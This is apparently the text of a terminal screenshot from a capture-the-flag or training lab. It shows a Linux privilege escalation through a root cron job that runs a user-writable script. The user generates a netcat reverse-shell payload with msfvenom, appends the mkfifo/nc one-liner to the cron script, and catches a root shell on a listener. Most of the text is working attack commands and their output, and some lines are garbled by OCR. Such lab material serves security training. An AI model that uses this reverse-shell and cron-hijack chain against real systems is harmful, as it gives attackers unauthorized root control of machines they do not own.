 root@ip-10-201-16-214: ~
File Edit View Search Terminal Help
user4@polobox:/home/user3$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
*/5  *    * * * root    /home/user4/Desktop/autoscript.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
#
user4@polobox:/home/user3$ nano /home/user4/Desktop/autoscript.sh
user4@polobox:/home/user3$ ^C
user4@polobox:/home/user3$ echo 'mkfifo /tmp/yphto; nc 10.201.16.214 8888 0</t
mp/yphto | /bin/sh >/tmp/yphto 2>&1; rm /tmp/' >> /home/user4/Desktop/autoscript.s
h
user4@polobox:/home/user3$
Error: invalid payload: cmd/unix/reverse-netcat
root@ip-10-201-16-214:~# clear
root@ip-10-201-16-214:~#
root@ip-10-201-16-214:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.201.16.214 lport=8888
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 95 bytes
mkfifo /tmp/uqurg; nc 10.201.16.214 8888 0</tmp/uqurg | /bin/sh >/tmp/uqurg 2>&1; rm /tmp/uqurg
root@ip-10-201-16-214:~# ls
burp.json   Desktop    echo          Pictures  Rooms    snap               Tools
CTFBuilder  Downloads  Instructions  Postman   Scripts  thinclient_drives
root@ip-10-201-16-214:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.201.16.214 lport=8888 > ex
ploit.txt
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 95 bytes
root@ip-10-201-16-214:~# cat exploit.txt
mkfifo /tmp/yphto; nc 10.201.16.214 8888 0</tmp/yphto | /bin/sh >/tmp/yphto 2>&1; rm /tmp/rootrr
root@ip-10-201-16-214:~# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.201.80.82 49252
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
whoami
root